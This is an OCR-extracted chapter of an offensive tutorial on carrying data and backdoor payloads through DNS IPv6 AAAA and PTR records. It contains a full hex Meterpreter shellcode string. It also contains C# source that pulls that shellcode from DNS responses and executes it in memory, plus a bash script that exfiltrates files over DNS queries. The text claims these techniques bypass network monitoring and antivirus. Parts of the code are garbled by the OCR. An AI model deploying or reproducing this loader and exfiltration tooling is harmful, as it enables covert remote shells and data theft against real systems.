now you should make hosts file by this payload string like picture 1, you can make it with this syntax:

Note : your payload (payload.txt) should changed from this format "0xfc,0x48,0x83" to this format : "fc4883..."

#### syntax1: NativePayload\_IP6DNS.exe null fc48830034abcdef00ab11ccf1cf89abff000e09b133b1...

| a, Administrator: Command Prompt                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ::\Users\Administrator\Desktop\code\NativePayload_IP6DNS\NativePayload_IP6DNS\b:<br>LIP6DNS.exe_null_fc4883e4f0e8cc000000415141505251564831d265488b5260488b5218488<br>la4d31c94831c0ac3c617c022c2041c1c90d4101c1e2ed524151488b52208b423c4801d06681781f<br>80000004885c074674801d0508b4818448b4024991d0e35648ffc9418b34884801d64d31c94831<br>075f14c034c24084539d1754858448b4024901d066418b0c48448b401c4901d0418b04884801d<br>9415a4883ec204152ffe05841595a488b12e94bffffff5d49be7773325f3332000041564989e64f<br>c0200115cc0a8013241544989e44c89f141ba4c772607ffd54c89ea68010100005941ba29806b0<br>94d31c048ffc04889c248fff04889e141baea0fdfe0ffd54889c76a1041584c89e2489ff941ba0<br>ffcc75e5e8930000004883ec104889e24d31c96a0441584889f941ba02d9c85fffd583f8007e554f<br>800010000041584889f24831c941ba58a453e5ffd54889c34989c74d31c94989f04889da4889f941<br>fc25b441ffe75966004000041586a005a41ba0b2f0f30fd5575941ba756e4d61ffd549ffcce93cff<br>fc75b441ffe7586a005949c7c2f0b5a256ffd5 | 5522048857250480f574a<br>305020f85720000008580<br>c.0ac41c1c90d4101c138<br>3415855555a415841<br>381eca00100004989e549<br>34fd56a05415e50504d31<br>a57461ffd585c0740a49<br>383c4205e89f66a404159<br>b.ba02d9c85fffd583f800 |
| lativePayload_IPv6DNS tool Published by Damon Mohammadbagher<br>Transferring Backdoor Payloads by IPv6_Address and DNS traffic ;)<br>lote this code supported only 99 * 10 = 990 bytes payload<br>lote this code supported only 99 lines foreach 10 bytes payload                                                                                                    |                                                                                                    |
| e80:1111:fc48:83e4:f0e8:cc00:0000:ae0<br>e80:1111:4151:4150:5251:5648:31d2:ae1<br>e80:1111:6548:8b52:6048:8b52:1848:ae2<br>e80:1111:8b52:2048:8b72:5048:0fb7:ae3<br>e80:1111:4a4a:4d31:cc948:31c0:ac3c:ae4<br>e80:1111:617c:022c:2041:c1c9:0d41:ae5<br>e80:1111:208b:423c:4801:d066:8178:ae7<br>e80:1111:1208b:423c:4801:d066:8178:ae7<br>e80:1111:4808:0000:0048:85c0:7467:ae9<br>e80:1111:4808:0000:0048:1844:8b40:ae10<br>e80:1111:4804:d050:8b48:1844:8b40:ae10                                                                                                    |                                                                                                    |
| e80:1111:8b34:8848:01d6:4d31:c948:ae12<br>e80:1111:31c0:ac41:c1c9:0441:01c1:ae13<br>e80:1111:38e0:75f1:4c08:4c24845:ae14<br>e80:1111:30d1:75d8:5844:8b40:2449:ae15<br>e80:1111:01d0:6641:8b0c:4844:8b40:ae16<br>e80:1111:1c49:01d0:418b:0488:4801:ae17<br>e80:1111:4041:5841:585e:595a:4158:ae18<br>e80:1111:4159:415a:4883:ec20:4152:ae19<br>e80:1111:4159:415841:595a:488b:12e9:ae20<br>e80:1111:4bff:ffff:5449:be77:7332:ae21                                                                                                    |                                                                                                    |

Picture 1:

now you should copy these IPv6 addresses to DNS "Hosts" file like picture 2 and you need DNS name after each line of IPv6 address like Picture 2.

Picture 2:

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)

| :~# cat /etc/host<br>cat: /etc/host: No such file or directory<br>:~# cat /etc/hosts |
|--------------------------------------------------------------------------------------|
| # The following lines are desirable for IPv6 capable hosts                           |
| ::1 localhost ip6-localhost ip6-loopback                                             |
|                                                                                      |
| fe80:1111:fc48:83e4:f0e8:cc00:0000:ae0 test.domain.com                               |
| fe80:1111:4151:4150:5251:5648:31d2:ae1 test.domain.com                               |
| fe80:1111:6548:8b52:6048:8b52:1848:ae2 test.domain.com                               |
| fe80:1111:8b52:2048:8b72:5048:0fb7:ae3 test.domain.com                               |
| fe80:1111:4a4a:4d31:c948:31c0:ac3c:ae4 test.domain.com                               |
| fe80:1111:617c:022c:2041:c1c9:0d41:ae5 test.domain.com                               |
| fe80:1111:01c1:e2ed:5241:5148:8b52:ae6 test.domain.com                               |
| fe80:1111:208b:423c:4801:d066:8178:ae7 test.domain.com                               |
| fe80:1111:180b:020f:8572:0000:008b:ae8 test.domain.com                               |
| fe80:1111:8088:0000:0048:85c0:7467:ae9 test.domain.com                               |
| fe80:1111:4801:d050:8b48:1844:8b40:ae10 test.domain.com                              |
| fe80:1111:2049:01d0:e356:48ff:c941:ae11 test.domain.com                              |
| fe80:1111:8b34:8848:01d6:4d31:c948:ae12 test.domain.com                              |
| fe80:1111:31c0:ac41:c1c9:0d41:01c1:ae13 test.domain.com                              |
| fe80:1111:38e0:75f1:4c03:4c24:0845:ae14 test.domain.com                              |
| fe80:1111:39d1:75d8:5844:8b40:2449:ae15                                              |
| fe80:1111:01d0:6641:8b0c:4844:8b40:ae16                                              |
| fe80:1111:1c49:01d0:418b:0488:4801:ae17                                              |
| fe80:1111:d041:5841:585e:595a:4158:ae18                                              |
| fe80:1111:4159:415a:4883:ec20:4152:ae19                                              |

in this case I want to use dnsmasq tool for DNS server so you can use "/etc/hosts" file or "/etc/dnsmasq.hosts"

it depend on your configuration for dnsmasq tool .

So like picture 3 you can start your DNS server with this command.

| dnsmasg: started, version 2.72 cachesize 150                                    |
|---------------------------------------------------------------------------------|
| dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua |
| t auth DNSSEC loop-detect                                                       |
| dnsmasq: no servers found in /etc/resolv.conf, will retry                       |
| dnsmasq: read /etc/hosts - 10 addresses                                         |
| dnsmasq: query[PTR] 50.1.168.192.in-addr.arpa from 192.168.1.101                |
| dnsmasq: query[A] test0.domain.com from 192.168.1.101                           |
| dnsmasq: query[AAAA] test0.domain.com from 192.168.1.101 Payload0and1           |
| dnsmasq: /etc/hosts test0.domain.com is fe80:1111:4151:4150:5251:5648:31d2:ae1  |
| dnsmasq: /etc/hosts test0.domain.com is fe80:1111:fc48:83e4:f0e8:cc00:0:ae0     |
| dnsmasq: query[PTR] 50.1.168.192.in-addr.arpa from 192.168.1.101                |
| dnsmasq: query[A] test1.domain.com from 192.168.1.101                           |
| dnsmasq: query[AAAA] test1.domain.com from 192.168.1.101 Payload 3 and 2        |
| dnsmasq: /etc/hosts test1.domain.com is fe80:1111:8b52:2048:8b72:5048:fb7:ae3   |
| dnsmasq: /etc/hosts test1.domain.com is fe80:1111:6548:8b52:6048:8b52:1848:ae2  |
| dnsmasq: query[PTR] 50.1.168.192.in-addr.arpa from 192.168.1.101                |
| dnsmasq: query[A] <u>test2.domain.com</u> from 192.168.1.101                    |
| dnsmasq: query[AAAA] test2.domain.com from 192.168.1.101 Payload5 and 4         |
| dnsmasq: /etc/hosts test2.domain.com is fe80:1111:617c:22c:2041:clc9:d41:ae5    |
| dnsmasq: /etc/hosts test2.domain.com is fe80:1111:4a4a:4d31:c948:31c0:ac3c:ae4  |

Picture 3:

After running DNS Server your dnsmasq should read 51 Address from hosts file at least .

Finally with this syntax you will have Meterpreter Session by one DNS IPv6 AAAA Records Response (one Large Response like Picture A2, Second DNS response with 1503 length)

### Syntax: NativePayload\_IP6DNS.exe "FQDN" "Fake DNS Server"

Syntax: NativePayload\_IP6DNS.exe test.domain.com 192.168.1.50

Picture 4:

Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)



#### using this method and Linux systems (only)

now I want to talk about how can using this method via "**NativePayload\_IP6DNS.sh**" script on (Linux systems only) so with this script by these syntaxes you can use IPv6 AAAA records and IPv6 PTR Queries to Exfil/Infil/Transferring DATA via DNS and IPv6 Addresses but in this Chapter we talked about AAAA records and with next "Chapter 7" we will talk about PTR Queries so let me show you These Syntaxes :

| Example A-Step1: (Server Side ) ./NativePayload_IP6DNS.sh -r                                                                       |
|----------------------------------------------------------------------------------------------------|
| Example A-Step2: (Client Side ) ./NativePayload_IP6DNS.sh -u text.txt DNSMASQ_IPv4 [delay] (sec) [address] xxxx:xxxx               |
| example IPv4:192.168.56.110 : ./NativePayload_IP6DNS.sh -r                                                                         |
| example IPv4:192.168.56.111 : ./NativePayload_IP6DNS.sh -u text.txt 192.168.56.110 delay 0 address fe81:2222                       |
| Description: with A-Step1 you will make DNS Server , with A-Step2 you can Send text file via IPv6 PTR Queries to DNS server        |
| Example B-Step1: (Server Side ) ./NativePayload IP6DNS.sh -d makedns test.txt mydomain.com [address] xxxx:xxxx                     |
| Example B-Step2: (Client Side ) ./NativePayload IP6DNS.sh -d getdata mydomain.com DNSMASQ_IPv4                                     |
| example IPv4:192.168.56.110 : ./NativePayload_IP6DNS.sh -d makedns text.txt google.com address fe80:1234                           |
| example IPv4:192.168.56.111 : ./NativePayload IP6DNS.sh -d getdata google.com 192.168.56.110                                       |
| Description: with B-Step1 you will have DNS Server, with B-Step2 you can Dump test.txt file from server via IPv6 AAAA record Query |

in this "Chapter 6" we talked about "Example B-step1" and "Example B-step2" and in then next "Chapter 7" we will talk about "Example A"

**Step 1**: with this step you can make a Fake DNS server to injecting your Text file as IPv6 Addresses via DNSMASQ and DnsHost.txt file by this Syntax :

Example B-Step1: (Server Side) ./NativePayload\_IP6DNS.sh -d makedns test.txt mydomain.com [address] xxxx:xxxx

#### ./NativePayload\_IP6DNS.sh -d makedns mytext.txt google.com address fe80:1111

**Step 2 :** with this step you can Dump DNS IPv6 Addresses via Nslookup command From Server and finally you can have Text behind each IPv6 AAAA Record by this Syntax :

Example B-Step2: (Client Side) ./NativePayload\_IP6DNS.sh -d getdata mydomain.com DNSMASQ\_Ipv4

./NativePayload\_IP6DNS.sh -d getdata google.com 127.0.0.1

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)

as you can see in the next Picture i had Text for "mytext.txt" File after Dumping AAAA records via "Step-2" so in this case i used 127.0.0.1 but if you want to use this tool on two Separated Linux system then you should use Server Ipv4 address instead 127.0.0.1.



At a glance : DNS traffic PTR Records and especially IPv6 AAAA Records are really good things for Transferring your Payload to bypassing Network Monitoring or Something like that , and with these techniques Anti-viruses bypassed too

C# Source code for NativePayload\_IP6DNS.exe tool : (DNS AAAA records)

https://github.com/DamonMohammadbagher/NativePayload\_IP6DNS

#### NativePayload\_IP6DNS.sh

```
#!/bin/sh
echo
echo "NativePayload_IP6DNS.sh , Published by Damon Mohammadbagher 2017-2018"
echo "Injecting/Downloading/Uploading DATA to DNS Traffic via IPv6 DNS AAAA/PTR Records"
echo "help syntax: ./NativePayload_IP6DNS.sh help"
echo
        if [ $1 == "help" ]
       then
        tput setaf 2:
        echo
        echo "Example A-Step1: (Server Side ) ./NativePayload_IP6DNS.sh -r"
        echo "Example A-Step2: (Client Side ) ./NativePayload_IP6DNS.sh -u text.txt DNSMASQ_IPv4 [delay] (sec) [address]
xxxx:xxxx"
        echo "example IPv4:192.168.56.110 : ./NativePayload_IP6DNS.sh -r"
        echo "example IPv4:192.168.56.111 : ./NativePayload_IP6DNS.sh -u text.txt 192.168.56.110 delay 0 address
fe81:2222"
        echo "Description: with A-Step1 you will make DNS Server , with A-Step2 you can Send text file via IPv6 PTR
Queries to DNS server
        echo
        echo "Example B-Step1: (Server Side ) ./NativePayload_IP6DNS.sh -d makedns test.txt mydomain.com [address]
xxxx:xxxx"
        echo "Example B-Step2: (Client Side ) ./NativePayload_IP6DNS.sh -d getdata mydomain.com DNSMASQ_IPv4"
       echo "example IPv4:192.168.56.110 : ./NativePayload_IP6DNS.sh -d makedns text.txt google.com address fe80:1234"
echo "example IPv4:192.168.56.111 : ./NativePayload_IP6DNS.sh -d getdata google.com 192.168.56.110"
        echo "Description: with B-Step1 you will have DNS Server , with B-Step2 you can Dump test.txt file from server
via IPv6 AAAA record Query"
        echo
        fi
        # uploading data via PTR gueries (Client Side "A")
        if [ $1 == "-u" ]
        then
```

```
###########
                DefAddr="fe80:1111"
                if [ $6 == "address" ]
                        ther
                        DefAddr=$7
                        elif [ $6 == null ]
                        then
                        DefAddr="fe80:1111"
                fi
                delaytime=0
                if [ $4 == "delay" ]
                        then
                        delaytime=$5
                        elif [ $4 == null ]
                        then
                        delaytime=0
                fi
                c=0
                octets=""
                tput setaf 9;
                #echo " " > DnsHost.txt
                #echo " " > TempDnsHost.txt
                RecordsIDcounter=0
                IPv60ct=0
                counts=0
        echo
        tput setaf 9;
        echo"[!] [Exfil/Uploading DATA] via IPv6 DNS PTR Record Queries"
echo"[!] Sending DNS Lookup to DNS Server: "$3
        echo "[!] Sending DNS Lookup by Delay (sec): "$delaytime
        tput setaf 2;
        echo
                        for op in `xxd -p -c 1 $2`; do
                        #echo "[!] injecting this text via IPv6 octet:" "`echo $op | xxd -r -p`" " ==byte==> " $op
                         if (($IPv60ct == 0))
                                 then
                                 octets+=$op
                                 ((IPv60ct++))
                                 elif (($IPv60ct == 1))
                                 then
                                 octets+=$op":"
                                 IPv60ct=0
                                 #debug only
#echo "[!] injecting this text via IPv6 octet:" "`echo $octets | xxd -r -p`" " ==byte==>
 $octets
                                 #debug only
                         ((c++))
                                 if(($c == 12))
                                 then
                                 tput setaf 2;
                                 echo ----
                                                  . . . . . . . . . . . . . . . . .
                                 tput setaf 3;
                                 echo "[!] Your IPv6 is : "$DefAddr:"${octets::-1}"
                                 Data="${octets::-1}"
                                 tput setaf 6;
                                 echo "[!] Your Text/Data for this IPv6 is : " `echo $Data | xxd -r -p `
                                 #echo $DefAddr:"${octets::-1}":$RecordsIDcounter $4 >> TempDnsHost.txt
time=`date '+%d/%m/%y %H:%M:%S'`
                                 tput setaf 9;
                                 echo "[>] [$counts] [$time] Sending Text/Data via Nslookup Done"
                                 MyIPv6address=$DefAddr:"${octets::-1}"
                                 nslookup -type=aaaa $MyIPv6address $3 | grep arpa
                                 tput setaf 2;
                                 ((counts++))
                                 sleep $delaytime
                                 tput setaf 9;
                                 octets=""
                                 C=0
                                 ((RecordsIDcounter++))
                                 else
                                 tput setaf 9;
                                 fi
                        if(($RecordsIDcounter == 9999))
                                 echo "[!] Oops Your IPv6 counter (z) was upper than 9999 : " "${octets::-1}".
$RecordsIDcounter
                                 break
                         fi
                        done
```

```
#########
       tput setaf 2;
       echo
       echo
             '[!] Sending Done by ($counts) Request."
       echo
       tput setaf 9;
       fi
       # download data via AAAA records queries
       if [ $1 == "-d" ]
       then
       # Syntax : NativePayload_IP6DNS.sh -d getdata domain_name DnsMasg_IPv4" (CLIENT SIDE "B")
       if [ $2 == "getdata" ]
       then
       tput setaf 9;
       echo "[!] Downloading Mode , Dump Text DATA via DNS IPv6 AAAA Records "
       tput setaf 2;
       echo"[!] Sending DNS A Records Queries for Domain :"$3 "to DNSMASQ-Server:"$4
       echo "[!] to dump test.txt file via AAAA records you should use this syntax in server side:"
       tput setaf 9;
       echo "[!] Syntax : NativePayload_IP6DNS.sh -d makedns test.txt google.com"
       # old ver : nslookup -type=aaaa google.com 127.0.0.1 | grep AAAA | awk {'print $5'} | sort -t: -k 8 -n
       PayloadLookups=`nslookup -type=aaaa $3 $4 | grep AAAA | awk {'print $5'} | sort -t: -k 8 -n`
       # new ver : for some versions of nslookup you need this syntax
       if (( `echo ${#PayloadLookups}` == 0 ))
       then
       PayloadLookups=`nslookup -type=aaaa $3 $4 | grep Address: | awk {'print $2'} | sort -t: -k 8 -n`
       tput setaf 9;
       echo"[>] Warning , Nslookup Result via [grep AAAA] was null , Sending request again via [grep Address:]"
       echo"[!] Warning , it means Nslookup query sent (2) times"
       fi
       tput setaf 9;
       echo "[>] Dumped this Text via DNS AAAA Record Query:"
       echo
       AAAARecordscounter=0
               for op in $PayloadLookups; do
if [[ $op != *"#53"* ]];
               the
               Lookups+=`echo $op | cut -d':' -f3`
               Lookups+=`echo $op | cut -d':' -f4
               Lookups+=`echo $op | cut -d':' -f5
Lookups+=`echo $op | cut -d':' -f6
               Lookups+=`echo $op | cut -d':' -f7
               echo $Lookups | xxd -r -p
               Lookups="
                ((AAAARecordscounter++))
               done
               echo
               echo
               tput setaf 2;
               echo "[!] Dumping Done , Performed by $((AAAARecordscounter)) "DNS AAAA Records for domain :"$3 "from
Server:"$4
               echo
       fi
       # Creating DNS Server and DNSHOST.TXT file (SERVER SIDE "B")
       # NativePayload_IP6DNS.sh -d makedns text-file mydomain.com address fe80:1111
       if[$2 == "makedns"]
       then
               DefAddr="fe80:1111"
               if [ $5 == "address" ]
                       then
                       DefAddr=$6
                       elif [ $5 == null ]
                       ther
                       DefAddr="fe80:1111"
               fi
               C=0
               octets=""
                tput setaf 9;
```

```
echo " " > DnsHost.txt
               echo " " > TempDnsHost.txt
               RecordsIDcounter=0
               IPv60ct=0
                       for op in `xxd -p -c 1 $3`; do
                      #echo "[!] injecting this text via IPv6 octet:" "`echo $op | xxd -r -p`" " ==byte==> " $op
                       if (($IPv60ct == 0))
                              then
                              octets+=$op
                              ((IPv60ct++))
                              elif (($IPv60ct == 1))
                              then
                              octets+=$op":"
                              IPv60ct=0
                              # debug only
                              #echo "[!] injecting this text via IPv6 octet:" "`echo $octets | xxd -r -p`" " ==byte==>
" $octets
                              # debug only
                      fi
((c++))
if(($c == 10))
                              tput setaf 9;
                              echo "[!] injecting this text via IPv6 Address (10bytes) :" "`echo $octets | xxd -r -p`" "
==byte==> "$octets
                              tput setaf 3:
                              echo "[!] Your IPv6 is : "$DefAddr:"${octets::-1}":$RecordsIDcounter
                              Data="${octets::-1}"
                              echo "[!] Your Text/Data for this IPv6 is : " `echo $Data | xxd -r -p `
                              echo --
                              echo $DefAddr:"${octets::-1}":$RecordsIDcounter $4 >> TempDnsHost.txt
                              tput setaf 9;
                              octets=""
                              c=0
                              ((RecordsIDcounter++))
                              else
                              tput setaf 9;
                              fi
                      if(($RecordsIDcounter == 9999))
                              echo "[!] Oops Your IPv6 counter (z) was upper than 9999 : " "${octets::-1}".
$RecordsIDcounter
                              break
                       fi
                      done
                      echo
                      tput setaf 2;
                      echo "[!] DnsHost.txt Created by" $RecordsIDcounter "AAAA Records for Domain:" $4
                       echo"[!] you can use this DNSHOST.TXT file via Dnsmasq tool"
                       tput setaf 2;
                      echo"[!] to dump these AAAA records you should use this syntax in client side:"
                       tput setaf 9;
                      echo"[!] Syntax : NativePayload_IP6DNS.sh -d getdata domain_name DnsMasq_IPv4"
                      echo
                      echo"[>] DNSMASQ Started by DNSHOST.TXT File"
                      echo
                       tput setaf 9;
                       # sort by -k4 : wxyz:wxyz:xxxx:XXXX:x:x:z
                      cat TempDnsHost.txt | sort -t: -k4 -n > DnsHost.txt
                       dnsmasq --no-hosts --no-daemon --log-queries -H DnsHost.txt
                       tput setaf 9;
       fi
       fi
       # make DNS Server for Dump DATA via DNS PTR Queries (Server Side "A")
       # Reading Mode (log data via dnsmasq log files)
       if[$1=="-r"]
       then
       tput setaf 9;
       echo"[>] Reading Mode , DNSMASQ Started by this log file : /var/log/dnsmasq.log !"
       tput setaf 2;
       echo "" > /var/log/dnsmasq.log
        dnsmasq --no-hosts --no-daemon --log-queries --log-facility=/var/log/dnsmasq.log`&
```

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)

```
filename="/var/log/dnsmasq.log'
fs=$(stat -c%s "$filename")
count=0
while true; do
        tput setaf 2;
        sleep 10
        fs2=$(stat -c%s "$filename")
        if [ "$fs" != "$fs2" ];
then
        tput setaf 6;
        echo"[!] /var/log/dnsmasq.log File has changed!"
echo"[!] Checking Queries"
        fs=$(stat -c%s "$filename")
        fs2=$(stat -c%s "$filename")
        IP6PTRecordsTemp=`cat $filename | grep PTR | awk {'print $6'} | tr -d '.'`
        time=`date '+%d/%m/%y %H:%M:%S'`
echo "[!] ["$time"] Dump this Text via IPv6 PTR Queries"
        tput setaf 9;
        Dumptext=""
        for ops1 in `echo $IP6PTRecordsTemp`; do
                 IP6PTRecords=`echo "${ops1::-15}" | rev`
                 echo $IP6PTRecords | xxd -r -p
                 Dumptext+=`echo $IP6PTRecords | xxd -r -p`
                 done
        echo
        tput setaf 6;
        echo"[>] this Text Saved to ExfilDump.txt"
        echo $Dumptext > ExfilDump.txt
        tput setaf 2:
        else
        fs=$(stat -c%s "$filename")
        fs2=$(stat -c%s "$filename")
        tput setaf 2;
        fi
done
fi
```

### NativePayload\_IP6DNS.cs

```
using System;
using System.Collections.Generic;
using System.Ling;
using System.Text;
using System.Net;
using System.Diagnostics;
using System.Data;
using System.Runtime.InteropServices;
namespace NativePayload_IP6DNS
  class Program
 {
    static string payload = "fc4883e4f0e8cc0000004151415052"
      + "51564831d265488b5260488b521848"
      + "8b5220488b7250480fb74a4a4d31c9"
      + "4831c0ac3c617c022c2041c1c90d41"
      + "01c1e2ed524151488b52208b423c48"
      + "01d0668178180b020f8572000008b"
      + "80880000004885c074674801d0508b"
      + "4818448b40204901d0e35648ffc941"
      + "8b34884801d64d31c94831c0ac41c1"
      + "c90d4101c138e075f14c034c240845"
      + "39d175d858448b40244901d066418b"
      + "0c48448b401c4901d0418b04884801"
      + "d0415841585e595a41584159415a48"
      + "83ec204152ffe05841595a488b12e9"
      + "4bfffff5d49be7773325f33320000"
      + "41564989e64881eca00100004989e5"
      + "49bc0200115cc0a8013241544989e4"
      + "4c89f141ba4c772607ffd54c89ea68"
      + "010100005941ba29806b00ffd56a05"
      + "415e50504d31c94d31c048ffc04889"
      + "c248ffc04889c141baea0fdfe0ffd5"
      + "4889c76a1041584c89e24889f941ba"
```

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 6 : DATA Transferring Technique by DNS Traffic (AAAA Records)

```
+ "99a57461ffd585c0740a49ffce75e5"
```

- + "e8930000004883ec104889e24d31c9"
- + "6a0441584889f941ba02d9c85fffd5"
- + "83f8007e554883c4205e89f66a4041"
- + "59680010000041584889f24831c941"
- + "ba58a453e5ffd54889c34989c74d31"
- + "c94989f04889da4889f941ba02d9c8"
- + "5fffd583f8007d2858415759680040"
- + "000041586a005a41ba0b2f0f30ffd5"
- + "575941ba756e4d61ffd549ffcee93c"
- + "fffff4801c34829c64885f675b441"
- + "ffe7586a005949c7c2f0b5a256ffd5";

public static DataTable \_IPV6\_IPAddress\_Payloads;

```
static void Main(string[] args)
```

```
{
```

{

```
try
  _IPV6_IPAddress_Payloads = new DataTable();
   _IPV6_IPAddress_Payloads.Columns.Add("Pay_id", typeof(int));
  _IPV6_IPAddress_Payloads.Columns.Add("Payload", typeof(string));
   IPV6 IPAddress Payloads.DefaultView.Sort = "Pay id"
  IPV6_IPAddress_Payloads.DefaultView.ToTable("Pay_id");
  Console.ForegroundColor = ConsoleColor.DarkYellow;
  Console.WriteLine();
  Console.WriteLine("NativePayload_IPv6DNS tool Published by Damon Mohammadbagher");
  Console.ForegroundColor = ConsoleColor.Green;
  Console.WriteLine("Transferring Backdoor Payloads by IPv6 Address and DNS traffic ;)");
  Console.ForegroundColor = ConsoleColor.Gray;
  if (args[0].ToUpper() == "PAYLOAD")
  {
     Console.WriteLine("Note this code supported only 99 * 10 = 990 bytes payload ");
    Console.WriteLine("Note this code supported only 99 lines foreach 10 bytes payload \n");
    int c = 0;
    int counter = 0;
    int b = 0;
    string temp = "";
    foreach (char item in payload)
       if (c >= 3)
       { temp += item + ":"; c = 0; }
       else if (c <= 4) { temp += item; c++; }
       b++:
       if (b >= 20)
       {
         if (counter <= 99)
            Console.Write("fe80:" + "1111:" + temp + "ae" + counter);
         else if (counter \geq 100)
            Console.Write("fe80:" + "1111:" + temp + "a" + counter);
         else if (counter >= 999)
            Console.Write("fe80:" + "1111:" + temp + "" + counter);
         Console.WriteLine(""); b = 0;
         temp =
         counter++;
    }
  }else if (args[0].ToUpper() == "NULL")
    Console.WriteLine("Note this code supported only 99 * 10 = 990 bytes payload ");
    Console.WriteLine("Note this code supported only 99 lines foreach 10 bytes payload \n");
```

```
payload = args[1];
int c = 0;
int counter = 0;
int b = 0:
string temp = "";
foreach (char item in payload)
```

```
if (c >= 3)
             { temp += item + ":"; c = 0; }
             else if (c <= 4) { temp += item; c++; }
             b++;
             if (b >= 20)
             {
                if (counter <= 99)
                {
                  Console.Write("fe80:" + "1111:" + temp + "ae" + counter);
                }
                else if (counter >= 100)
                ł
                  Console.Write("fe80:" + "1111:" + temp + "a" + counter);
                else if (counter >= 999)
                {
                  Console.Write("fe80:" + "1111:" + temp + "" + counter);
                Console.WriteLine(""); b = 0;
               temp = "
                counter++;
             }
          }
     }
     else
     {
        try
        {
            _nslookup(args[0], args[1]);
           Exploit(_IPV6_IPAddress_Payloads);
        }
        catch (Exception exp)
        {
           Console.WriteLine("Main exploit : " + exp.Message);
        1
     }
  }
  catch (Exception main)
  {
     Console.WriteLine("Main : " + main.Message);
  }
}
static void Exploit(DataTable payloads)
{
  string ss = "";
          _Bytes = new byte[payloads.Rows.Count * 2];
  byte[]
  for (int i = 0; i < payloads.Rows.Count; i++)
  {
     try
     {
        // with Round-robin this code was necessary to sort payloads ;)
        EnumerableRowCollection filter = payloads.AsEnumerable().Where(r => r.Field<int>("Pay_id") == i);
        foreach (DataRow item in filter)
        {
           ss += item.ItemArray[1].ToString();
       }
     }
     catch (Exception)
     1
  1
  try
  {
     Console.Write("");
     int Oonagi = payloads.Rows.Count * 2;
     int t = 0;
     for (int k = 0; k < Oonagi; k++)
        string _tmp1 = ss.Substring(t, 2);
        byte current1 = Convert.ToByte(_tmp1, 16);
       // debug only , print payload string
Console.Write(_tmp1);
```

```
Bytes[k] = current1;
       t++;
       t++;
     }
     Console.WriteLine();
     Console.ForegroundColor = ConsoleColor.Gray;
     Console.WriteLine("Bingo Meterpreter session by IPv6_Address and DNS traffic ;)");
     Console.WriteLine("DNS Round-Robin Supported");
     UInt32 funcAddr = VirtualAlloc(0, (UInt32)__Bytes.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
     Marshal.Copy(__Bytes, 0, (IntPtr)(funcAddr), __Bytes.Length);
     IntPtr hThread = IntPtr Zero;
     UInt32 threadId = 0;
     IntPtr pinfo = IntPtr.Zero;
     hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
     WaitForSingleObject(hThread, 0xFFFFFFF);
  1
  catch (Exception ops1)
  {
     Console.WriteLine("Exploit: " + ops1.Message);
  }
public static void __nslookup(string DNS_AAAA_A, string DnsServer)
ł
  int breakpoint 1 = 0;
  string last_octet_tmp = "";
  /// Length for injected payloads by IPv6 Addresss
  int Final_payload_count = 0;
  try
  {
     /// Make DNS traffic for getting Meterpreter Payloads by nslookup
     ProcessStartInfo ns Prcs info = new ProcessStartInfo("nslookup.exe", DNS AAAA A + " " + DnsServer);
     ns Prcs info.RedirectStandardInput = true;
     ns_Prcs_info.RedirectStandardOutput = true;
     ns_Prcs_info.UseShellExecute = false;
     /// you can use Thread Sleep here
     Process nslookup = new Process();
     nslookup.StartInfo = ns Prcs info;
     nslookup.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
     nslookup.Start();
     string result Line0 = "";
     string computerList = nslookup.StandardOutput.ReadToEnd();
     string[] All_lines = computerList.Split('\t', 'n');
     int PayloadLines_current_id = 0;
     /// Getting First Line of Meterpreter Payload Lines ;)
     /// Getting First Line of Meterpreter Payload Lines ;)
     try
     {
        for (int x = 0; x < All_lines.Length; x++)</pre>
       {
          Console.ForegroundColor = ConsoleColor.DarkGreen;
          if (All_lines[x].ToUpper().Contains("ADDRESSES:"))
            /// Getting First Line of Meterpreter Payload Lines ;)
            int f = All_lines[x].IndexOf("Addresses: ") + "Addresses: ".Length;
            int I = All_lines[x].LastIndexOf("\r\n");
            result_Line0 = All_lines[x].Substring(f, I - f);
